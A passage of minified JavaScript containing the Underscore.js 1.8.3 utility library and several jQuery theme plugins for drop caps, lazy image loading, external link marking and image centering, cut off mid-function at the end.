r=this,o=r._,a=Array.prototype,s=Object.prototype,l=Function.prototype,c=a.push,d=a.slice,u=s.toString,f=s.hasOwnProperty,h=Array.isArray,p=Object.keys,g=l.bind,m=Object.create,_=function(){},y=function(e){return e instanceof y?e:this instanceof y?void(this._wrapped=e):new y(e)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=y),exports._=y):r._=y,y.VERSION="1.8.3";var v=function(r,o,e){if(void 0===o)return r;switch(null==e?3:e){case 1:return function(e){return r.call(o,e)};case 2:return function(e,t){return r.call(o,e,t)};case 3:return function(e,t,n){return r.call(o,e,t,n)};case 4:return function(e,t,n,i){return r.call(o,e,t,n,i)}}return function(){return r.apply(o,arguments)}},w=function(e,t,n){return null==e?y.identity:y.isFunction(e)?v(e,t,n):y.isObject(e)?y.matcher(e):y.property(e)};y.iteratee=function(e,t){return w(e,t,1/0)};var b=function(l,c){return function(e){var t=arguments.length;if(t<2||null==e)return e;for(var n=1;n<t;n++)for(var i=arguments[n],r=l(i),o=r.length,a=0;a<o;a++){var s=r[a];c&&void 0!==e[s]||(e[s]=i[s])}return e}},S=function(e){if(!y.isObject(e))return{};if(m)return m(e);_.prototype=e;var t=new _;return _.prototype=null,t},z=function(t){return function(e){return null==e?void 0:e[t]}},C=Math.pow(2,53)-1,k=z("length"),x=function(e){var t=k(e);return"number"==typeof t&&0<=t&&t<=C};y.each=y.forEach=function(e,t,n){var i,r;if(t=v(t,n),x(e))for(i=0,r=e.length;i<r;i++)t(e[i],i,e);else{var o=y.keys(e);for(i=0,r=o.length;i<r;i++)t(e[o[i]],o[i],e)}return e},y.map=y.collect=function(e,t,n){t=w(t,n);for(var i=!x(e)&&y.keys(e),r=(i||e).length,o=Array(r),a=0;a<r;a++){var s=i?i[a]:a;o[a]=t(e[s],s,e)}return o},y.reduce=y.foldl=y.inject=e(1),y.reduceRight=y.foldr=e(-1),y.find=y.detect=function(e,t,n){var i;return void 0!==(i=x(e)?y.findIndex(e,t,n):y.findKey(e,t,n))&&-1!==i?e[i]:void 0},y.filter=y.select=function(e,i,t){var r=[];return i=w(i,t),y.each(e,function(e,t,n){i(e,t,n)&&r.push(e)}),r},y.reject=function(e,t,n){return y.filter(e,y.negate(w(t)),n)},y.every=y.all=function(e,t,n){t=w(t,n);for(var i=!x(e)&&y.keys(e),r=(i||e).length,o=0;o<r;o++){var a=i?i[o]:o;if(!t(e[a],a,e))return!1}return!0},y.some=y.any=function(e,t,n){t=w(t,n);for(var i=!x(e)&&y.keys(e),r=(i||e).length,o=0;o<r;o++){var a=i?i[o]:o;if(t(e[a],a,e))return!0}return!1},y.contains=y.includes=y.include=function(e,t,n,i){return x(e)||(e=y.values(e)),("number"!=typeof n||i)&&(n=0),0<=y.indexOf(e,t,n)},y.invoke=function(e,n){var i=d.call(arguments,2),r=y.isFunction(n);return y.map(e,function(e){var t=r?n:e[n];return null==t?t:t.apply(e,i)})},y.pluck=function(e,t){return y.map(e,y.property(t))},y.where=function(e,t){return y.filter(e,y.matcher(t))},y.findWhere=function(e,t){return y.find(e,y.matcher(t))},y.max=function(e,i,t){var n,r,o=-1/0,a=-1/0;if(null==i&&null!=e)for(var s=0,l=(e=x(e)?e:y.values(e)).length;s<l;s++)n=e[s],o<n&&(o=n);else i=w(i,t),y.each(e,function(e,t,n){r=i(e,t,n),(a<r||r===-1/0&&o===-1/0)&&(o=e,a=r)});return o},y.min=function(e,i,t){var n,r,o=1/0,a=1/0;if(null==i&&null!=e)for(var s=0,l=(e=x(e)?e:y.values(e)).length;s<l;s++)(n=e[s])<o&&(o=n);else i=w(i,t),y.each(e,function(e,t,n){((r=i(e,t,n))<a||1/0===r&&1/0===o)&&(o=e,a=r)});return o},y.shuffle=function(e){for(var t,n=x(e)?e:y.values(e),i=n.length,r=Array(i),o=0;o<i;o++)(t=y.random(0,o))!==o&&(r[o]=r[t]),r[t]=n[o];return r},y.sample=function(e,t,n){return null==t||n?(x(e)||(e=y.values(e)),e[y.random(e.length-1)]):y.shuffle(e).slice(0,Math.max(0,t))},y.sortBy=function(e,i,t){return i=w(i,t),y.pluck(y.map(e,function(e,t,n){return{value:e,index:t,criteria:i(e,t,n)}}).sort(function(e,t){var n=e.criteria,i=t.criteria;if(n!==i){if(i<n||void 0===n)return 1;if(n<i||void 0===i)return-1}return e.index-t.index}),"value")};var E=function(a){return function(i,r,e){var o={};return r=w(r,e),y.each(i,function(e,t){var n=r(e,t,i);a(o,e,n)}),o}};y.groupBy=E(function(e,t,n){y.has(e,n)?e[n].push(t):e[n]=[t]}),y.indexBy=E(function(e,t,n){e[n]=t}),y.countBy=E(function(e,t,n){y.has(e,n)?e[n]++:e[n]=1}),y.toArray=function(e){return e?y.isArray(e)?d.call(e):x(e)?y.map(e,y.identity):y.values(e):[]},y.size=function(e){return null==e?0:x(e)?e.length:y.keys(e).length},y.partition=function(e,i,t){i=w(i,t);var r=[],o=[];return y.each(e,function(e,t,n){(i(e,t,n)?r:o).push(e)}),[r,o]},y.first=y.head=y.take=function(e,t,n){return null==e?void 0:null==t||n?e[0]:y.initial(e,e.length-t)},y.initial=function(e,t,n){return d.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))},y.last=function(e,t,n){return null==e?void 0:null==t||n?e[e.length-1]:y.rest(e,Math.max(0,e.length-t))},y.rest=y.tail=y.drop=function(e,t,n){return d.call(e,null==t||n?1:t)},y.compact=function(e){return y.filter(e,y.identity)};var A=function(e,t,n,i){for(var r=[],o=0,a=i||0,s=k(e);a<s;a++){var l=e[a];if(x(l)&&(y.isArray(l)||y.isArguments(l))){t||(l=A(l,t,n));var c=0,d=l.length;for(r.length+=d;c<d;)r[o++]=l[c++]}else n||(r[o++]=l)}return r};y.flatten=function(e,t){return A(e,t,!1)},y.without=function(e){return y.difference(e,d.call(arguments,1))},y.uniq=y.unique=function(e,t,n,i){y.isBoolean(t)||(i=n,n=t,t=!1),null!=n&&(n=w(n,i));for(var r=[],o=[],a=0,s=k(e);a<s;a++){var l=e[a],c=n?n(l,a,e):l;t?(a&&o===c||r.push(l),o=c):n?y.contains(o,c)||(o.push(c),r.push(l)):y.contains(r,l)||r.push(l)}return r},y.union=function(){return y.uniq(A(arguments,!0,!0))},y.intersection=function(e){for(var t=[],n=arguments.length,i=0,r=k(e);i<r;i++){var o=e[i];if(!y.contains(t,o)){for(var a=1;a<n&&y.contains(arguments[a],o);a++);a===n&&t.push(o)}}return t},y.difference=function(e){var t=A(arguments,!0,!0,1);return y.filter(e,function(e){return!y.contains(t,e)})},y.zip=function(){return y.unzip(arguments)},y.unzip=function(e){for(var t=e&&y.max(e,k).length||0,n=Array(t),i=0;i<t;i++)n[i]=y.pluck(e,i);return n},y.object=function(e,t){for(var n={},i=0,r=k(e);i<r;i++)t?n[e[i]]=t[i]:n[e[i][0]]=e[i][1];return n},y.findIndex=t(1),y.findLastIndex=t(-1),y.sortedIndex=function(e,t,n,i){for(var r=(n=w(n,i,1))(t),o=0,a=k(e);o<a;){var s=Math.floor((o+a)/2);n(e[s])<r?o=s+1:a=s}return o},y.indexOf=n(1,y.findIndex,y.sortedIndex),y.lastIndexOf=n(-1,y.findLastIndex),y.range=function(e,t,n){null==t&&(t=e||0,e=0),n=n||1;for(var i=Math.max(Math.ceil((t-e)/n),0),r=Array(i),o=0;o<i;o++,e+=n)r[o]=e;return r};var T=function(e,t,n,i,r){if(!(i instanceof t))return e.apply(n,r);var o=S(e.prototype),a=e.apply(o,r);return y.isObject(a)?a:o};y.bind=function(e,t){if(g&&e.bind===g)return g.apply(e,d.call(arguments,1));if(!y.isFunction(e))throw new TypeError("Bind must be called on a function");var n=d.call(arguments,2),i=function(){return T(e,i,t,this,n.concat(d.call(arguments)))};return i},y.partial=function(r){var o=d.call(arguments,1),a=function(){for(var e=0,t=o.length,n=Array(t),i=0;i<t;i++)n[i]=o[i]===y?arguments[e++]:o[i];for(;e<arguments.length;)n.push(arguments[e++]);return T(r,a,this,this,n)};return a},y.bindAll=function(e){var t,n,i=arguments.length;if(i<=1)throw new Error("bindAll must be passed function names");for(t=1;t<i;t++)e[n=arguments[t]]=y.bind(e[n],e);return e},y.memoize=function(i,r){var o=function(e){var t=o.cache,n=""+(r?r.apply(this,arguments):e);return y.has(t,n)||(t[n]=i.apply(this,arguments)),t[n]};return o.cache={},o},y.delay=function(e,t){var n=d.call(arguments,2);return setTimeout(function(){return e.apply(null,n)},t)},y.defer=y.partial(y.delay,y,1),y.throttle=function(n,i,r){var o,a,s,l=null,c=0;r||(r={});var d=function(){c=!1===r.leading?0:y.now(),l=null,s=n.apply(o,a),l||(o=a=null)};return function(){var e=y.now();c||!1!==r.leading||(c=e);var t=i-(e-c);return o=this,a=arguments,t<=0||i<t?(l&&(clearTimeout(l),l=null),c=e,s=n.apply(o,a),l||(o=a=null)):l||!1===r.trailing||(l=setTimeout(d,t)),s}},y.debounce=function(t,n,i){var r,o,a,s,l,c=function(){var e=y.now()-s;e<n&&0<=e?r=setTimeout(c,n-e):(r=null,i||(l=t.apply(a,o),r||(a=o=null)))};return function(){a=this,o=arguments,s=y.now();var e=i&&!r;return r||(r=setTimeout(c,n)),e&&(l=t.apply(a,o),a=o=null),l}},y.wrap=function(e,t){return y.partial(t,e)},y.negate=function(e){return function(){return!e.apply(this,arguments)}},y.compose=function(){var n=arguments,i=n.length-1;return function(){for(var e=i,t=n[i].apply(this,arguments);e--;)t=n[e].call(this,t);return t}},y.after=function(e,t){return function(){return--e<1?t.apply(this,arguments):void 0}},y.before=function(e,t){var n;return function(){return 0<--e&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}},y.once=y.partial(y.before,2);var P=!{toString:null}.propertyIsEnumerable("toString"),D=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];y.keys=function(e){if(!y.isObject(e))return[];if(p)return p(e);var t=[];for(var n in e)y.has(e,n)&&t.push(n);return P&&i(e,t),t},y.allKeys=function(e){if(!y.isObject(e))return[];var t=[];for(var n in e)t.push(n);return P&&i(e,t),t},y.values=function(e){for(var t=y.keys(e),n=t.length,i=Array(n),r=0;r<n;r++)i[r]=e[t[r]];return i},y.mapObject=function(e,t,n){t=w(t,n);for(var i,r=y.keys(e),o=r.length,a={},s=0;s<o;s++)a[i=r[s]]=t(e[i],i,e);return a},y.pairs=function(e){for(var t=y.keys(e),n=t.length,i=Array(n),r=0;r<n;r++)i[r]=[t[r],e[t[r]]];return i},y.invert=function(e){for(var t={},n=y.keys(e),i=0,r=n.length;i<r;i++)t[e[n[i]]]=n[i];return t},y.functions=y.methods=function(e){var t=[];for(var n in e)y.isFunction(e[n])&&t.push(n);return t.sort()},y.extend=b(y.allKeys),y.extendOwn=y.assign=b(y.keys),y.findKey=function(e,t,n){t=w(t,n);for(var i,r=y.keys(e),o=0,a=r.length;o<a;o++)if(t(e[i=r[o]],i,e))return i},y.pick=function(e,t,n){var i,r,o={},a=e;if(null==a)return o;y.isFunction(t)?(r=y.allKeys(a),i=v(t,n)):(r=A(arguments,!1,!1,1),i=function(e,t,n){return t in n},a=Object(a));for(var s=0,l=r.length;s<l;s++){var c=r[s],d=a[c];i(d,c,a)&&(o[c]=d)}return o},y.omit=function(e,t,n){if(y.isFunction(t))t=y.negate(t);else{var i=y.map(A(arguments,!1,!1,1),String);t=function(e,t){return!y.contains(i,t)}}return y.pick(e,t,n)},y.defaults=b(y.allKeys,!0),y.create=function(e,t){var n=S(e);return t&&y.extendOwn(n,t),n},y.clone=function(e){return y.isObject(e)?y.isArray(e)?e.slice():y.extend({},e):e},y.tap=function(e,t){return t(e),e},y.isMatch=function(e,t){var n=y.keys(t),i=n.length;if(null==e)return!i;for(var r=Object(e),o=0;o<i;o++){var a=n[o];if(t[a]!==r[a]||!(a in r))return!1}return!0};var O=function(e,t,n,i){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return e===t;e instanceof y&&(e=e._wrapped),t instanceof y&&(t=t._wrapped);var r=u.call(e);if(r!==u.call(t))return!1;switch(r){case"[object RegExp]":case"[object String]":return""+e==""+t;case"[object Number]":return+e!=+e?+t!=+t:0==+e?1/+e==1/t:+e==+t;case"[object Date]":case"[object Boolean]":return+e==+t}var o="[object Array]"===r;if(!o){if("object"!=typeof e||"object"!=typeof t)return!1;var a=e.constructor,s=t.constructor;if(a!==s&&!(y.isFunction(a)&&a instanceof a&&y.isFunction(s)&&s instanceof s)&&"constructor"in e&&"constructor"in t)return!1}i=i||[];for(var l=(n=n||[]).length;l--;)if(n[l]===e)return i[l]===t;if(n.push(e),i.push(t),o){if((l=e.length)!==t.length)return!1;for(;l--;)if(!O(e[l],t[l],n,i))return!1}else{var c,d=y.keys(e);if(l=d.length,y.keys(t).length!==l)return!1;for(;l--;)if(c=d[l],!y.has(t,c)||!O(e[c],t[c],n,i))return!1}return n.pop(),i.pop(),!0};y.isEqual=function(e,t){return O(e,t)},y.isEmpty=function(e){return null==e||(x(e)&&(y.isArray(e)||y.isString(e)||y.isArguments(e))?0===e.length:0===y.keys(e).length)},y.isElement=function(e){return!(!e||1!==e.nodeType)},y.isArray=h||function(e){return"[object Array]"===u.call(e)},y.isObject=function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},y.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(t){y["is"+t]=function(e){return u.call(e)==="[object "+t+"]"}}),y.isArguments(arguments)||(y.isArguments=function(e){return y.has(e,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(y.isFunction=function(e){return"function"==typeof e||!1}),y.isFinite=function(e){return isFinite(e)&&!isNaN(parseFloat(e))},y.isNaN=function(e){return y.isNumber(e)&&e!==+e},y.isBoolean=function(e){return!0===e||!1===e||"[object Boolean]"===u.call(e)},y.isNull=function(e){return null===e},y.isUndefined=function(e){return void 0===e},y.has=function(e,t){return null!=e&&f.call(e,t)},y.noConflict=function(){return r._=o,this},y.identity=function(e){return e},y.constant=function(e){return function(){return e}},y.noop=function(){},y.property=z,y.propertyOf=function(t){return null==t?function(){}:function(e){return t[e]}},y.matcher=y.matches=function(t){return t=y.extendOwn({},t),function(e){return y.isMatch(e,t)}},y.times=function(e,t,n){var i=Array(Math.max(0,e));t=v(t,n,1);for(var r=0;r<e;r++)i[r]=t(r);return i},y.random=function(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))},y.now=Date.now||function(){return(new Date).getTime()};var L={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},N=y.invert(L),M=function(t){var n=function(e){return t[e]},e="(?:"+y.keys(t).join("|")+")",i=RegExp(e),r=RegExp(e,"g");return function(e){return e=null==e?"":""+e,i.test(e)?e.replace(r,n):e}};y.escape=M(L),y.unescape=M(N),y.result=function(e,t,n){var i=null==e?void 0:e[t];return void 0===i&&(i=n),y.isFunction(i)?i.call(e):i};var j=0;y.uniqueId=function(e){var t=++j+"";return e?e+t:t},y.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var I=/(.)^/,$={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},F=/\\|'|\r|\n|\u2028|\u2029/g,R=function(e){return"\\"+$[e]};y.template=function(o,e,t){!e&&t&&(e=t),e=y.defaults({},e,y.templateSettings);var n=RegExp([(e.escape||I).source,(e.interpolate||I).source,(e.evaluate||I).source].join("|")+"|$","g"),a=0,s="__p+='";o.replace(n,function(e,t,n,i,r){return s+=o.slice(a,r).replace(F,R),a=r+e.length,t?s+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":n?s+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(s+="';\n"+i+"\n__p+='"),e}),s+="';\n",e.variable||(s="with(obj||{}){\n"+s+"}\n"),s="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+s+"return __p;\n";try{var i=new Function(e.variable||"obj","_",s)}catch(e){throw e.source=s,e}var r=function(e){return i.call(this,e,y)},l=e.variable||"obj";return r.source="function("+l+"){\n"+s+"}",r},y.chain=function(e){var t=y(e);return t._chain=!0,t};var H=function(e,t){return e._chain?y(t).chain():t};y.mixin=function(n){y.each(y.functions(n),function(e){var t=y[e]=n[e];y.prototype[e]=function(){var e=[this._wrapped];return c.apply(e,arguments),H(this,t.apply(y,e))}})},y.mixin(y),y.each(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var n=a[t];y.prototype[t]=function(){var e=this._wrapped;return n.apply(e,arguments),"shift"!==t&&"splice"!==t||0!==e.length||delete e[0],H(this,e)}}),y.each(["concat","join","slice"],function(e){var t=a[e];y.prototype[e]=function(){return H(this,t.apply(this._wrapped,arguments))}}),y.prototype.value=function(){return this._wrapped},y.prototype.valueOf=y.prototype.toJSON=y.prototype.value,y.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return y})}.call(this),function(a){["Width","Height"].map(function(e){var o=e.toLowerCase();a.fn["original"+e]="natural"+e in new Image?function(){return this[0]["natural"+e]}:function(){var e,t,n=(e=o,void 0!==typeof(t=a(this).attr(e))&&t);if(n)return n;var i,r=this[0];return"img"===r.tagName.toLowerCase()&&((i=new Image).src=r.src,n=i[o]),n}})}(jQuery),function(l){var n="addDropCap",i={wrapper:".entry-content",minwords:50,skipSelectors:{tags:["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE"],classes:[],ids:[]}};function t(e,t){this.element=e,this.options=l.extend({},i,t),this._defaults=i,this._name=n,this.init()}t.prototype.init=function(){var e=this._get_dropcap_el();e&&this.options.minwords<=this._countWords(e.text())&&this._may_be_add_dc(e)},t.prototype._get_dropcap_el=function(e){var t=e||l(this.options.wrapper).find(this.element).first(),n=this._get_real_text(t.text());return!this._is_authorized(t)&&t.next().length?this._get_dropcap_el(t.next()):this._is_authorized(t)&&n?t:t.next().length?this._get_dropcap_el(t.next()):void 0},t.prototype._get_real_text=function(e){return e.replace(/&nbsp;/g,"").replace(/ /g,""),this._removeSpecChars(e)},t.prototype._is_authorized=function(e){return"function"!=typeof _||(!!(e[0]&&e[0].tagName&&this._is_tag_allowed(e)&&this._are_children_tag_allowed(e)&&this._is_selector_allowed(e,["ids","classes"]))||void 0)},t.prototype._may_be_add_dc=function(e){var t="",n=e.text().replace(/ /g,"&nbsp;").split("&nbsp;");if(_.isArray(n)&&(n.length&&(t=n[0]),(t=this._removeSpecChars(t)).charAt(0))){var i,r,o=t.charAt(0),a=t.substr(1);i=[o=['<span class="tc-dropcap">',o,"</span>"].join(""),a].join(""),r=e.html().replace(t,i),e.html(r)}},t.prototype._is_selector_allowed=function(t,e){if("object"!=typeof this.options.skipSelectors)return!0;var n=this;return 0===e.filter(function(e){return!1===n._is_sel_type_allowed(t,e)}).length},t.prototype._is_sel_type_allowed=function(t,e){if(!this.options.skipSelectors[e]||!l.isArray(this.options.skipSelectors[e]))return!0;var n="ids"==e?"id":"class";if("object"!=typeof this.options.skipSelectors||!this.options.skipSelectors[e]||!l.isArray(this.options.skipSelectors[e]))return!0;var i=t.attr(n)?t.attr(n).split(" "):[],r=this.options.skipSelectors[e],o=i.filter(function(e){return-1!=l.inArray(e,r)}),a="ids"==e?"#":".",s=r.filter(function(e){return 0!==t.find(a+e).length});return 0===l.merge(o,s).length},t.prototype._is_tag_allowed=function(e){return"object"!=typeof this.options.skipSelectors||!_.isArray(this.options.skipSelectors.tags)||-1==_.indexOf(_.map(this.options.skipSelectors.tags,function(e){return e.toUpperCase()}),e[0].tagName)},t.prototype._are_children_tag_allowed=function(t){return"object"!=typeof this.options.skipSelectors||!_.isArray(this.options.skipSelectors.tags)||(0===t.children().length||0===this.options.skipSelectors.tags.filter(function(e){return 0!==t.find(e).length}).length)},t.prototype._countWords=function(e){return"string"!=typeof e?0:(e=e.replace("&nbsp;"," ")).split(" ").length},t.prototype._removeSpecChars=function(e,t){return t=t||"","string"==typeof e?e.replace(/[^\w-?!\u00bf-\u00ff]/g,t):""},t.prototype._stripHtmlTags=function(e){return!(!e||"string"!=typeof e)&&e.replace(/(<([^>]+)>)/gi,"")},l.fn[n]=function(e){return this.each(function(){l.data(this,"plugin_"+n)||l.data(this,"plugin_"+n,new t(this,e))})}}(jQuery),function(l,c){var i="imgSmartLoad",r={load_all_images_on_first_scroll:!1,attribute:["data-src","data-srcset","data-sizes"],excludeImg:[],threshold:200,fadeIn_options:{duration:400},delaySmartLoadEvent:0},a="tc-smart-loaded";function t(e,t){this.element=e,this.options=l.extend({},r,t),_.isArray(this.options.excludeImg)?this.options.excludeImg.push("."+a):this.options.excludeImg=["."+a],this.options.excludeImg=_.uniq(this.options.excludeImg),this.imgSelectors="img["+this.options.attribute[0]+"]:not("+this.options.excludeImg.join()+")",this._defaults=r,this._name=i,this.init();var n=this;l(this.element).on("trigger-smartload",function(){n._maybe_trigger_load("trigger-smartload")})}t.prototype._getImgs=function(){return l(this.imgSelectors,this.element)},t.prototype.init=function(){var t=this;this.increment=1,this.timer=0,l("body").on("load_img",t.imgSelectors,function(){!0!==l(this).data("czr-smart-loaded")&&t._load_img(this)}),l(c).scroll(function(e){t._better_scroll_event_handler(e)}),l(c).resize(_.debounce(function(e){t._maybe_trigger_load(e)},100)),this._maybe_trigger_load("dom-ready"),l(this.element).data("smartLoadDone",!0)},t.prototype._better_scroll_event_handler=function(e){var t=this;this.doingAnimation||(this.doingAnimation=!0,c.requestAnimationFrame(function(){t._maybe_trigger_load(e),t.doingAnimation=!1}))},t.prototype._maybe_trigger_load=function(n){var i=this,e=i._getImgs();_.isObject(e)&&!_.isEmpty(e)&&e.filter(function(e,t){return i._is_visible(t,n)}).map(function(e,t){!0!==l(t).data("czr-smart-loaded")&&l(t).trigger("load_img")})},t.prototype._is_visible=function(e,t){var n=l(e),i=l(c).scrollTop(),r=i+l(c).height(),o=n.offset().top,a=o+n.height(),s=this.options.threshold;return!(!t||"scroll"!=t.type||!this.options.load_all_images_on_first_scroll)||i-s<=a&&o<=r+s},t.prototype._load_img=function(e){var n=l(e),t=n.attr(this.options.attribute[0]),i=n.attr(this.options.attribute[1]),r=n.attr(this.options.attribute[2]),o=this;n.parent().hasClass("smart-loading")||(n.parent().addClass("smart-loading"),n.unbind("load_img").removeAttr(this.options.attribute.join(" ")).attr("sizes",r).attr("srcset",i).attr("src",t).load(function(){if(n.hasClass(a)||n.fadeIn(o.options.fadeIn_options).addClass(a),void 0!==n.attr("data-tcjp-recalc-dims")&&!1!==n.attr("data-tcjp-recalc-dims")){var e=n.originalWidth(),t=n.originalHeight();if(2!=_.size(_.filter([e,t],function(e){return _.isNumber(parseInt(e,10))&&1<e})))return;n.removeAttr("data-tcjp-recalc-dims scale"),n.attr("width",e),n.attr("height",t)}n.trigger("smartload"),n.data("czr-smart-loaded",!0)}),n[0].complete&&n.load(),n.parent().removeClass("smart-loading"))},l.fn[i]=function(e){return this.each(function(){l.data(this,"plugin_"+i)||l.data(this,"plugin_"+i,new t(this,e))})}}(jQuery,window),function(i){var t="extLinks",n={addIcon:!0,iconClassName:"tc-external",newTab:!0,skipSelectors:{classes:[],ids:[]},skipChildTags:["IMG"]};function r(e,t){this.$_el=i(e),this.options=i.extend({},n,t),this._href=i.trim(this.$_el.attr("href")),this.init()}r.prototype.init=function(){var e=this.$_el.next("."+this.options.iconClassName);this._is_eligible()?(this.options.addIcon&&0===e.length&&this.$_el.after('<span class="'+this.options.iconClassName+'">'),this.options.newTab&&"_blank"!=this.$_el.attr("target")&&this.$_el.attr("target","_blank")):e.length&&e.remove()},r.prototype._is_eligible=function(){var t=this;if(this._is_external(this._href)&&this._is_first_child_tag_allowed()&&2==["ids","classes"].filter(function(e){return t._is_selector_allowed(e)}).length){var e=!0;return i.each(this.$_el.parents(),function(){if("underline"==i(this).css("textDecoration"))return e=!1}),e}},r.prototype._is_selector_allowed=function(e){if(czrapp&&czrapp.userXP&&czrapp.userXP.isSelectorAllowed)return czrapp.userXP.isSelectorAllowed(this.$_el,this.options.skipSelectors,e);var t="ids"==e?"id":"class",n=this.options.skipSelectors[e];return"object"!=typeof this.options.skipSelectors||!this.options.skipSelectors[e]||!i.isArray(this.options.skipSelectors[e])||0===this.options.skipSelectors[e].length||!(0<this.$_el.parents(n.map(function(e){return"id"==t?"#"+e:"."+e}).join(",")).length)&&(!this.$_el.attr(t)||0===this.$_el.attr(t).split(" ").filter(function(e){return-1!=i.inArray(e,n)}).length)},r.prototype._is_first_child_tag_allowed=function(){if(0===this.$_el.children().length)return!0;var e=this.$_el.children().first()[0].tagName,t=this.options.skipChildTags;return!i.isArray(t)||(t=t.map(function(e){return e.toUpperCase()}),-1==i.inArray(e,t))},r.prototype._is_external=function(e){var t=location.host.split(".").slice(-2).join("."),n=new RegExp(t);if(""!==(e=i.trim(e))&&"#"!=e&&this._isValidURL(e))return!n.test(e)},r.prototype._isValidURL=function(e){return/(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(e)},i.fn[t]=function(e){return this.each(function(){i.data(this,"plugin_"+t)||i.data(this,"plugin_"+t,new r(this,e))})}}(jQuery),function(l,o){var n="centerImages",i={enableCentering:!0,onresize:!0,onInit:!0,oncustom:[],$containerToListen:null,imgSel:"img",defaultCSSVal:{width:"auto",height:"auto"},leftAdjust:0,zeroLeftAdjust:0,topAdjust:0,zeroTopAdjust:-2,enableGoldenRatio:!1,goldenRatioLimitHeightTo:350,goldenRatioVal:1.618,skipGoldenRatioClasses:["no-gold-ratio"],disableGRUnder:767,useImgAttr:!1,setOpacityWhenCentered:!1,addCenteredClassWithDelay:0,opacity:1};function t(e,t){this.container=e,this.options=l.extend({},i,t),this._defaults=i,this._name=n,this._customEvt=l.isArray(this.options.oncustom)?this.options.oncustom:this.options.oncustom.split(" "),this.init()}t.prototype.init=function(){var n=this,t=function(e){e=e||"init",n._maybe_apply_golden_r();var t=l(n.options.imgSel,n.container);n.options.enableGoldenRatio&&l(o).bind("resize",{},_.debounce(function(e){n._maybe_apply_golden_r(e)},200)),1<=t.length&&n.options.enableCentering&&n._parse_imgs(t,e)};n.options.onInit&&t(),l.isArray(n._customEvt)&&n._customEvt.map(function(e){(n.options.$containerToListen instanceof l&&1<n.options.$containerToListen.length?n.options.$containerToListen:l(n.container)).bind(e,{},function(){t(e)})})},t.prototype._maybe_apply_golden_r=function(){if(this.options.enableGoldenRatio&&this.options.goldenRatioVal&&0!==this.options.goldenRatioVal&&this._is_selector_allowed())if(this._is_window_width_allowed()){var e=Math.round(l(this.container).width()/this.options.goldenRatioVal);e=e>this.options.goldenRatioLimitHeightTo?this.options.goldenRatioLimitHeightTo:e,l(this.container).css({"line-height":e+"px",height:e+"px"}).trigger("golden-ratio-applied")}else l(this.container).attr("style","")},t.prototype._is_window_width_allowed=function(){return l(o).width()>this.options.disableGRUnder-15},t.prototype._parse_imgs=function(e,i){var r=this;if(e.each(function(e,t){var n=l(t);r._pre_img_cent(n,i),r.options.onresize&&!n.data("resize-react-bound")&&(n.data("resize-react-bound",!0),l(o).resize(_.debounce(function(){r._pre_img_cent(n,"resize")},100)))}),l(r.container).attr("data-img-centered-in-container")){var t=parseInt(l(r.container).attr("data-img-centered-in-container"),10)+1;l(r.container).attr("data-img-centered-in-container",t)}else l(r.container).attr("data-img-centered-in-container",1)},t.prototype._pre_img_cent=function(e){var t=this._get_current_state(e),n=this,i=t.current,r=t.prop[i],o=t.prop["h"==i?"v":"h"],a="h"==i?this.options.zeroTopAdjust||0:this.options.zeroLeftAdjust||0,s=function(e){if(e.css(r.dim.name,r.dim.val).css(o.dim.name,n.options.defaultCSSVal[o.dim.name]||"auto").css(r.dir.name,r.dir.val).css(o.dir.name,a),0!==n.options.addCenteredClassWithDelay&&_.isNumber(n.options.addCenteredClassWithDelay)?_.delay(function(){e.addClass(r._class).removeClass(o._class)},n.options.addCenteredClassWithDelay):e.addClass(r._class).removeClass(o._class),e.attr("data-img-centered")){var t=parseInt(e.attr("data-img-centered"),10)+1;e.attr("data-img-centered",t)}else e.attr("data-img-centered",1);return e};this.options.setOpacityWhenCentered?l.when(s(e)).done(function(e){e.css("opacity",n.options.opacity)}):_.delay(function(){s(e)},0)},t.prototype._get_current_state=function(e){var t=e.closest(this.container).outerWidth(),n=l(this.container).outerHeight(),i=this._get_img_dim(e,"x"),r=this._get_img_dim(e,"y"),o=r*n!=0?Math.round(i/r*n):t,a=i*t!=0?Math.round(r/i*t):n,s="h";return 0!=t*i&&(s=r/i<=n/t?"h":"v"),{current:s,prop:{h:{dim:{name:"height",val:n},dir:{name:"left",val:(t-o)/2+(this.options.leftAdjust||0)},_class:"h-centered"},v:{dim:{name:"width",val:t},dir:{name:"top",val:(n-a)/2+(this.options.topAdjust||0)},_class:"v-centered"}}}},t.prototype._get_img_dim=function(e,t){if(!this.options.useImgAttr)return"x"==t?e.outerWidth():e.outerHeight();if(e.is(":visible"))return"x"==t?e.outerWidth():e.outerHeight();if("x"==t){var n=e.originalWidth();return void 0===typeof n?0:n}if("y"==t){var i=e.originalHeight();return void 0===typeof i?0:i}},t.prototype._is_selector_allowed=function(){if(!l(this.container).attr("class"))return!0;if(!this.options.skipGoldenRatioClasses||!l.isArray(this.options.skipGoldenRatioClasses))return!0;var e=l(this.container).attr("class").split(" "),t=this.options.skipGoldenRatioClasses;return 0===e.filter(function(e){return-1!=l.inArray(e,t)}).length},l.fn[n]=function(e){return this.each(function(){l.data(this,"plugin_"+n)||l.data(this,"plugin_"+n,new t(this,e))})}}(jQuery,window),function(n,t,i){var 